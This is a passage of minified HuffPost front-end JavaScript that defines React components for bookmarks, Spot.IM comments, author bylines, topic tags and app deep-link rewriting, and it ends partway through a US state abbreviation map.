u=r(51227).setLinkCetDataVars,p=function(e){var t,r,a=e.options,o=e.homeUrl,s=e.modifiers,p=e.position,d=a.cetUnit,f=a.cetSubUnit,h=a.entryId,m=void 0===h?"":h,g=a.positionInSubUnitCounts,b=void 0===g?{}:g,v=a.positionInUnitCounts,y=void 0===v?{}:v,_=a.isAmp,w=void 0!==_&&_,E=a.cetDataVars,x=null,A=null,k=void 0===E?null:E;k||(y&&y&&Object.keys(y).length>0&&y[d]&&b&&Object.keys(b).length>0&&b[f]&&(x=y[d].count,y[d].count+=1,A=b[f].count,b[f].count+=1),t=u(d,o,"Go To Homepage","button",m),k=(r={"data-vars-subunit-name":f,"data-vars-subunit-type":"component","data-vars-position-in-subunit":A})?Object.assign(t,r):{},w&&(k["data-vars-position-in-unit"]=x));var S="";return"footer"===p&&(S=" accent-button"),i().createElement("div",{className:"back-to-home js-cet-subunit"},i().createElement("div",{className:"".concat((0,c.Zt)("back-to-home__container",s)," js-entry-link cet-internal-link").concat(S)},i().createElement("a",(0,n.A)({className:"back-to-home__button","aria-label":"Go to HuffPost Homepage",role:"button",href:"/"},k),i().createElement("span",{className:"arrow-left"})," ",i().createElement(l.FormattedMessage,{id:"GO_TO_HOME"}))))};p.propTypes={homeUrl:s().string.isRequired,position:s().string,modifiers:s().arrayOf(s().string),options:s().shape({isAmp:s().bool,entryId:s().string,position:s().string,positionInUnitCounts:s().shape({}),positionInSubUnitCounts:s().shape({}),cetUnit:s().string,cetSubUnit:s().string,cetDataVars:s().shape({})})},p.defaultProps={position:"",modifiers:[],options:{cetUnit:"buzz_body",cetSubUnit:"article_body",cetDataVars:null,options:{}}};const d=p},51335:(e,t,r)=>{"use strict";r.d(t,{D_:()=>S,Dv:()=>T,Pt:()=>A,Zz:()=>k,zH:()=>x});var n=r(40694),a=r(67346),i=r(18832).findEditionIdFromHostname,o=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,s=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,c=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)[^>]+>(.*?)<\/a>/gi,l=/<a[^>]+href=['"](https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,u=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,p=/target=("|”)(.*?)("|”)/gi,d=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))(.*?)/gi,f=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))(.*?)/gi,h=/(https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)(.*?)/gi,m=/(https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,g=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:life|news|impact|entertainment|voices|section)\/(?!.*topic)([\w\d_\-%]+))(.*?)/gi,b=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,v=function(e,t){var r=i(e.host);return"hpentry://?edition_id=".concat(r,"&entry_id=").concat(t)};function y(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}return a&&a.host?'<a href="'.concat(v(a,r),'">').concat(n,"</a>"):e}function _(e,t,r){var n;try{n=new URL(t)}catch(t){return e}return n&&n.host?"".concat(v(n,r)):e}function w(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return'<a href="hpbignews://?name='.concat(r,"&edition=").concat(o,"&title=").concat(n,'">').concat(n,"</a>")}return e}function E(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpbignews://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}var x=function(e){return e.replace(d,(function(e,t,r){return _(e,t,r)})).replace(f,(function(e,t,r){return _(e,t,r)})).replace(h,(function(e,t,r){return _(e,t,r)})).replace(m,(function(e,t,r,n){return E(e,t,r,n)})).replace(g,(function(e,t,r,n){return function(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpsection://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}(e,t,r,n)})).replace(b,(function(e,t,r,n){return E(e,t,r,n)}))},A=function(e){return e.replace(o,(function(e,t,r,n){return y(e,t,r,n)})).replace(s,(function(e,t,r,n){return y(e,t,r,n)})).replace(c,(function(e,t,r,n){return y(e,t,r,n)})).replace(l,(function(e,t,r,n){return w(e,t,r,n)})).replace(u,(function(e,t,r,n){return w(e,t,r,n)}))},k=function(e){return e&&"string"==typeof e&&e.match(p)&&e.match(p).length?e.match(p).reduce((function(e,t){return'target="_blank"'===t?e:e.replace(t,"")}),e):e},S=function(e){return e},C=["backgroundImage","backgroundColor","padding","margin"],T=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={},r={},i={},o={},s=[];return Object.entries(e).forEach((function(e){var c=(0,a.A)(e,2),l=c[0],u=c[1];if("fonts"===l&&"object"===(0,n.A)(u))r=u.primary||r,i=u.accent||i,o=u.caption||o;else if(C.includes(l))t[l]=u;else{var p=function(e,t){switch(e){case"float":case"screenWidth":return["".concat("ce","-").concat(e),"".concat("ce","-").concat(e,"--").concat(t)];case"enhancementClass":return[t];default:return[]}}(l,u);p&&p.length&&(s=s.concat(p))}})),{inlineStyles:t,primaryInlineStyles:r,accentInlineStyles:i,captionInlineStyles:o,enhancementClasses:s}}},29760:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>M});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(62688),m=r.n(h),g=r(22697),b=r.n(g);function v(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,y()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}var _=f().createElement("span",null,"Don't have an account? "),w=function(e){function t(){return(0,i.A)(this,t),v(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.signInUrl,r=e.signUpUrl,n=e.signUpText,a=e.footer;return f().createElement("div",{className:"modal__login",id:"bookmark-modal"},f().createElement("a",{className:"modal__login__button yr-track",href:t},"Log in"),f().createElement("div",{className:"modal__login__signup"},a,f().createElement("a",{className:"modal__login__signup__link yr-track",href:r},n)))}}])}(f().PureComponent);w.propTypes={signInUrl:m().string.isRequired,signUpUrl:m().string.isRequired,signUpText:m().string,footer:m().element},w.defaultProps={signUpText:"Sign up",footer:_};const E=w;var x=r(95284),A=r(80446),k=r(42062),S={},C={};function T(){return(T=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===S[t]){e.next=2;break}return e.abrupt("return",S[t]);case 2:if(!C[t]){e.next=4;break}return e.abrupt("return",C[t]);case 4:return C[t]=(0,k.A)("user/bookmarks/".concat(t)).then((function(e){return S[t]=e.bookmarked,delete C[t],e.bookmarked})).catch((function(e){return console.error("Error: Bookmark query failed",e),S[t]=!1,delete C[t],!1})),e.abrupt("return",C[t]);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function O(e){return R.apply(this,arguments)}function R(){return(R=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"add",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","bookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark did not add");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}function L(e){return D.apply(this,arguments)}function D(){return(D=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"remove",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","unbookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark was not removed");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}var N=r(47421),q=r(32249),I=r(51227);function P(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,B()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function B(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(B=function(){return!!e})()}var U="bookmarkClick=true",j=function(e){function t(e){var r;return(0,i.A)(this,t),(r=P(this,t,[e])).state={status:"unbookmarked",pending:!0},r.maybeToggle=r.maybeToggle.bind(r),r.ref=f().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(function(e){return T.apply(this,arguments)}(this.props.entryId).catch((function(){return!1})).then((function(t){e.setState({status:t?"bookmarked":"unbookmarked",pending:!1})})),document.addEventListener("bookmark-changed",(function(t){var r=t.detail.bookmarkStatus;e.setState({status:r})})),window.location.search.includes(U)){var t=window.location.search.replace(U,"");window.history.replaceState(null,null,"".concat(window.location.pathname).concat(t))}}},{key:"maybeToggle",value:(r=(0,a.A)(p().mark((function e(){var t,r,n,a,i,o;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.props.linkTrackingParams,!0!==this.state.pending){e.next=3;break}return e.abrupt("return",null);case 3:return e.next=5,(0,A.A)();case 5:if(e.sent){e.next=13;break}r=window.HUFFPOST.params||{},n=(0,N.A)(r.signInUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignIn),a=(0,N.A)(r.signUpUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignUp),(0,x.A)("open-modal",{title:"Sync Bookmarks",subTitle:"Log in or create a free account to save and sync bookmarks across devices.",payload:f().createElement(E,{signInUrl:n,signUpUrl:a,subsec:"bookmark"}),subsec:"bookmark"}),e.next=33;break;case 13:if(this.setState({pending:!0}),e.prev=14,o=this.ref.current,"bookmarked"!==this.state.status){e.next=22;break}return e.next=19,L(o.dataset.entryid);case 19:i=e.sent,e.next=26;break;case 22:if("unbookmarked"!==this.state.status){e.next=26;break}return e.next=25,O(o.dataset.entryid);case 25:i=e.sent;case 26:(0,x.A)("bookmark-changed",{bookmarkStatus:i}),e.next=32;break;case 29:e.prev=29,e.t0=e.catch(14),console.error("Error (un)bookmarking entry",e.t0);case 32:this.setState({pending:!1});case 33:return e.abrupt("return",null);case 34:case"end":return e.stop()}}),e,this,[[14,29]])}))),function(){return r.apply(this,arguments)})},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.cetDataVars,a=e.position,i=this.state.status,o=(0,I.setWebActionCetDataVars)(a,"bookmark",t);o["data-vars-position-in-subunit"]=0;var s=o?Object.assign(r,o):{};return f().createElement("button",(0,n.A)({ref:this.ref,className:"social-buttons__icons__item social-buttons__icons__item--bookmark yr-track ".concat(i),"data-entryid":t,onClick:this.maybeToggle},s),f().createElement("div",{className:"social-buttons__icons__item__svg-wrapper"},f().createElement(b(),null)))}}]);var r}(f().Component);j.propTypes={entryId:m().string.isRequired,linkTrackingParams:m().shape({bookmarkSignIn:m().shape({}).isRequired,bookmarkSignUp:m().shape({}).isRequired}).isRequired,cetDataVars:q.Ay,position:m().string},j.defaultProps={cetDataVars:{},position:""};const M=j},25858:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>D});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(46093),f=r(95284),h=r(41705),m=r(45841),g=r(61790),b=r.n(g),v=r(42062),y=r(47421),_=r(80446);function w(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,E()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e){return S.apply(this,arguments)}function S(){return S=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:s=function(){if(!o){var e=function(){var e=(0,m.A)(b().mark((function e(r,n){var a;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,v.A)("user/spotim-sso",{edition:t,body:{codeA:r,csrfToken:window.HUFFPOST.params.csrfToken}});case 2:(a=e.sent)&&n(a);case 4:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}();window.SPOTIM.startSSO({callback:e,userId:i.guid}).then((function(e){})).catch((function(e){console.error(e)}))}};try{r=JSON.parse(document.querySelector(".comments__container").getAttribute("data-link-tracking-params"))}catch(e){}return n=(0,y.A)("".concat(window.HUFFPOST.params.signUpUrl).concat(encodeURIComponent("#comments")),r.commentSignUp),a=(0,y.A)("".concat(window.HUFFPOST.params.signInUrl).concat(encodeURIComponent("#comments")),r.commentSignIn),document.addEventListener("spot-im-login-start",(function(e){if(window.HUFFPOST.params.signInUrl){var t=C("Log In","text","/login");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=a}}),{once:!0}),document.addEventListener("spot-im-signup-start",(function(e){if(window.HUFFPOST.params.signUpUrl){var t=C("Sign up","text","/signup");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=n}}),{once:!0}),document.addEventListener("spot-im-current-user-sent-message-clicked",(function(e){var t,r=(t={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",action_type:"comment",action_value:"post_comment",item_name:"Post",item_type:"button",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"},A(A({},window.HUFFPOST.tracking),t));window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,r)}),{once:!0}),e.next=9,(0,_.A)();case 9:return i=e.sent,o=!i,document.addEventListener("spot-im-clicked-settings",(function(e){var t="".concat(window.location.origin,"/member");window.location.href=t}),{once:!0}),document.addEventListener("spot-im-api-ready",(function(){o?window.SPOTIM.logout().then((function(){s()})).catch((function(e){console.error("Could not log out stale spotIM user session: ".concat(e))})):s()}),{once:!0}),e.abrupt("return",i);case 14:case"end":return e.stop()}}),e)}))),S.apply(this,arguments)}function C(e,t,r){var n={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",item_name:e,item_type:t,target_content_id:r,target_content_type:"utility",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"};return A(A({},window.HUFFPOST.tracking),n)}const T=function(e){function t(){var e;return(0,n.A)(this,t),(e=w(this,t)).container=null,e.initTask=null,e}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;this.props.delay?this.initTask=setTimeout((function(){e.initConversation(e.props),e.initTask=null}),this.props.delay):this.initConversation(this.props)}},{key:"spotImModulesLoad",value:function(){var e=document.body.querySelector('div[data-spotim-module="conversation"]');e&&!e.hasChildNodes()&&(window.__OPEN_WEB__?window.__OPEN_WEB__.initOW():window.waitForGlobalCambria((function(){return window.__OPEN_WEB__}),(function(){window.__OPEN_WEB__.initOW()})))}},{key:"initConversation",value:(r=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s,c,l,u,p,d,f,h;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.spotId,n=t.postId,a=t.postUrl,i=t.disqusIdentifier,o=t.disqusUrl,s=t.enableSeo,c=t.messagesCount,l=t.articleTags,u=t.editionId,p=t.isSSO,this.container){e.next=4;break}return console.warn("SpotIMConversation: missing container"),e.abrupt("return");case 4:if(t.spotId){e.next=7;break}return console.warn("SpotIMConversation: missing Spot ID"),e.abrupt("return");case 7:if(t.postId){e.next=10;break}return console.warn("SpotIMConversation: missing Post ID"),e.abrupt("return");case 10:if(t.postUrl){e.next=13;break}return console.warn("SpotIMConversation: missing Post URL"),e.abrupt("return");case 13:if(window&&window.document){e.next=16;break}return console.warn("SpotIMConversation: this component supports client only"),e.abrupt("return");case 16:if(!p){e.next=20;break}return e.next=19,k(u);case 19:d=e.sent;case 20:(f=document.createElement("script")).setAttribute("async","async"),f.setAttribute("src","https://launcher.spot.im/spot/".concat(r)),f.setAttribute("data-spotim-module","spotim-launcher"),f.setAttribute("data-post-id",n),f.setAttribute("data-post-url",a),f.setAttribute("data-facebook-url",a),f.setAttribute("data-spotim-autorun","false"),i&&f.setAttribute("data-disqus-identifier",i),o&&f.setAttribute("data-disqus-url",o),s&&f.setAttribute("data-seo-enabled",s),c&&f.setAttribute("data-messages-count",c),l&&f.setAttribute("data-article-tags",l),d||f.setAttribute("data-messages-count",3),(h=document.createElement("div")).setAttribute("data-post-id",n),h.setAttribute("data-spotim-module","conversation"),this.container.appendChild(h),console.log("[SPOT.IM] appending launcher"),window.document.body.appendChild(f);case 40:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"destroyConversation",value:function(){return this.container?(this.container.innerHTML="",!0):(console.warn("SpotIMConversation: missing container"),!1)}},{key:"componentWillReceiveProps",value:function(e){var t=this.props,r=t.spotId,n=t.postId,a=t.opened,i=e.spotId,o=e.postId,s=e.opened;this.initTask&&!a&&s?(this.triggerLoad=!0,clearTimeout(this.initTask),this.initConversation(this.props)):!a&&s?this.spotImModulesLoad():r===i&&n===o||this.destroyConversation()&&this.initConversation(e)}},{key:"shouldComponentUpdate",value:function(){return!1}},{key:"render",value:function(){var e=this,t=this.props.linkTrackingParams;return l().createElement("div",{className:"comments__container",ref:function(t){return e.container=t},"data-link-tracking-params":JSON.stringify(t)})}}]);var r}(l().Component);function O(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,R()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(R=function(){return!!e})()}var L=function(e){function t(e){var r;return(0,n.A)(this,t),(r=O(this,t,[e])).state={isOpen:!1,hasOpened:!1},r.openComments=r.openComments.bind(r),r.closeComments=r.closeComments.bind(r),r}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){(this.props.startOpen||-1!==document.location.hash.indexOf("#comments")||-1!==document.location.search.indexOf("spot_im_highlight_immediate=true"))&&this.openComments(),document.addEventListener("open-comments",this.openComments),document.addEventListener("close-comments",this.closeComments)}},{key:"openComments",value:function(){this.setState({isOpen:!0,hasOpened:!0}),-1===document.location.hash.indexOf("#comments")&&(document.location.hash=document.location.hash.concat("#comments")),(0,f.A)("fireCommentsPV")}},{key:"closeComments",value:function(){this.setState({isOpen:!1});var e=document.location.hash.replace(/#comments/g,"");"#"===e&&(e="");var t=window.location.href.split("#")[0];window.history.replaceState(null,null,t+e)}},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.spotId,n=e.pullOut,a=e.editionId,i=e.isSSO,o=e.entryUrl,s=e.linkTrackingParams,c=n?["pull-out",this.state.isOpen?"open":"closed"]:[];return l().createElement("div",{"aria-hidden":"true",id:"comments",className:(0,d.Zt)("comments",c)},n&&l().createElement("button",{className:"comments__close",onClick:this.closeComments},"×"),l().createElement(T,{spotId:r,postId:t,postUrl:o,editionId:a,isSSO:i,opened:this.state.hasOpened,linkTrackingParams:s}))}}])}(l().Component);L.propTypes={entryId:p().string.isRequired,entryUrl:p().string.isRequired,spotId:p().string.isRequired,pullOut:p().bool,editionId:p().string.isRequired,isSSO:p().bool.isRequired,linkTrackingParams:p().shape({commentSignIn:p().shape({}).isRequired,commentSignUp:p().shape({}).isRequired}).isRequired},L.defaultProps={pullOut:!1};const D=L},65775:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(41485),l=r(51227),u=r(38374);(0,c.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var p=function(e){var t=e.author,r=e.options,a=e.index,o=e.hasTitle,s=e.cetDataVars,p=e.isFirstAuthor,d=e.hasComma,f=t.authorData,h=f.fullName,m=f.slug,g=f.title,b=f.miniBio,v=f.links.permalink,y=f.socialAccounts,_=r.isMapi,w=r.editionInfo,E=r.isAmp,x=r.theme,A=r.positionInUnitCounts,k=r.cetUnit,S=r.hideSocial,C=r.isLiveblog,T=y.twitter,O=[],R=_?"hpauthorbio://?author_id=".concat(m,"&edition_id=").concat(w.id):v;T&&O.push({type:"x",url:"https://www.x.com/".concat(T),label:"Follow ".concat(h," on X")});var L=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,l.setLinkCetDataVars)(s.unitName,R,h,"text",r.entryId),a,s.subUnitName,s.subUnitType),D="web_external_link"===L["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";E&&k&&A[k]&&Object.keys(A).length>0&&(L["data-vars-position-in-unit"]=A[k].count,A[k].count+=1);var N=o?g:"",q=d?",":"",I="opinion"===x||C;return i().createElement(i().Fragment,null,h&&i().createElement("div",{className:"entry__byline__author"},p&&i().createElement(i().Fragment,null,i().createElement(c.FormattedMessage,{id:"BY"})," "),i().createElement("a",(0,n.A)({className:D,href:R,"aria-label":"By ".concat(h)},L),i().createElement("span",{"aria-hidden":"true"},"".concat(h).concat(N).concat(q),!S&&i().createElement(u.default,{items:O,cetDataVars:L,startIndex:a+1,setCetAsLink:!0})),!I&&i().createElement("p",{className:"entry__byline__mini-bio"},b))))};p.defaultProps={index:0,isFirstAuthor:!1,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,title:s().string}).isRequired,isFirstAuthor:s().bool,options:s().shape({device:s().string.isRequired,isMapi:s().bool,hideSocial:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},1508:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(78943),l=r(92152),u=r(51227),p=function(e){var t=e.author,r=e.options,a=e.index,o=e.cetDataVars,s=t.authorData,l=s.fullName,p=s.slug,d=s.links.permalink,f=s.headshot,h=r.isMapi,m=r.editionInfo,g=r.isAmp,b=h?"hpauthorbio://?author_id=".concat(p,"&edition_id=").concat(m.id):d,v=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,u.setLinkCetDataVars)(o.unitName,b,l,"image",r.entryId),a,o.subUnitName,o.subUnitType),y="web_external_link"===v["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";return i().createElement("a",(0,n.A)({className:"headshot__link ".concat(y),href:b,"aria-label":"By ".concat(l)},v),f&&i().createElement("figure",null,i().createElement(c.Ay,{className:"headshot__img",image:f,width:100,height:100,alt:l,isAmp:g,lazy:!0})))};p.defaultProps={index:0,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,headshot:l.A}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},34514:(e,t,r)=>{"use strict";r.d(t,{Y:()=>p});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(51227),l=r(41485);(0,l.defineMessages)({RELATED:{id:"RELATED TOPICS",defaultMessage:"RELATED TOPICS"}});var u=function(e){var t,r=e.tag,a=e.options,o=e.index,s=a.originalEdition&&a.editionInfo.id!==a.originalEdition?a.originalEdition:a.editionInfo.id,l=r.topic?r.topic.slug:r.slug,u=r.section&&!r.topic?"hpsection":"hpbignews",p=a.useH3ForTag;try{t=decodeURIComponent(r.name)}catch(e){t=r.name}var d="",f="",h="";t&&(d=function(e,t){var r={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":"tags","data-vars-subunit-type":"package"};return Object.assign(e,r)||{}}(f=(0,c.setLinkCetDataVars)(a.cetUnit,r.url,t,"text",a.entryId),o),h="web_external_link"===d["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),a.isAmp&&Object.keys(a.positionInUnitCounts).length>0&&(f["data-vars-position-in-unit"]=a.positionInUnitCounts[a.cetUnit].count,a.positionInUnitCounts[a.cetUnit].count+=1);var m=i().createElement("a",(0,n.A)({className:"entry__tag ".concat(h),href:a.isMapi?"".concat(u,"://?name=").concat(l,"&edition=").concat(s,"&title=").concat(encodeURIComponent(r.name)):r.url},d),t);return p?i().createElement("h3",null,m):m};u.propTypes={tag:s().shape({slug:s().string,name:s().string}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired};var p=function(e){var t=e.tags,r=e.options,n=r.displayAllTags?t:t.slice(0,5),a="";r.labelText&&(n=n.filter((function(e){return e.name!==r.labelText.toLowerCase()}))),r.topTags&&(a="top-tags"),r.recircVariant&&(a="recirc-tags"),r.sortedTags&&(n=n.sort((function(e,t){return e.slug>t.slug?1:-1})));var o=i().createElement(l.FormattedMessage,{id:"RELATED"});return i().createElement(i().Fragment,null,r.showTitle&&i().createElement("div",{className:"entry__tags-title"},o),r.topTags?i().createElement(i().Fragment,null,n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})})).slice(0,3)):i().createElement("section",{className:"entry__tags js-cet-subunit ".concat(a)},n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})}))))};p.propTypes={tags:s().arrayOf(u.propTypes.tag).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool,showTitle:s().bool,useH3ForTag:s().bool}).isRequired}},88576:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>g});var n=r(45841),a=r(82480),i=r(67346),o=r(61790),s=r.n(o),c=r(63696),l=r.n(c),u=r(39688),p=r.n(u),d=r(14102),f={Alabama:"AL",Alaska:"AK","American Samoa":"AS",Arizona:"AZ",Arkansas:"AR",California:"CA",Colorado:"CO",Connecticut:"CT",Delaware:"DE","District Of Columbia":"DC",Florida:"FL",Georgia:"GA",Guam:"GU",Hawaii:"HI",Idaho:"ID",Illinois:"IL",Indiana:"IN",Iowa:"IA",Kansas:"KS",Kentucky:"KY",Louisiana:"LA",Maine:"ME","Marshall Islands":"MH",Maryland:"MD",Massachusetts:"MA",Michigan:"MI",Minnesota:"MN",Mississippi:"MS",Missouri:"MO",Montana:"MT",Nebraska:"NE",Nevada:"NV","New Hampshire":"NH","New Jersey":"NJ","New Mexico":"NM","New York":"NY","North Carolina":"NC","North Dakota":"ND","Northern Mariana Islands":"NP",Ohio:"OH",Oklahoma:"OK",Oregon:"OR",Pennsylvania:"PA","Puerto Rico":"PR","Rhode Island":"RI","South Carolina":"SC","South Dakota":"SD",Tennessee:"TN",Texas:"TX","US Virgin Islands":"VI",Utah:"UT",Vermont:"VT",Virginia:"VA",Washington:"WA","West 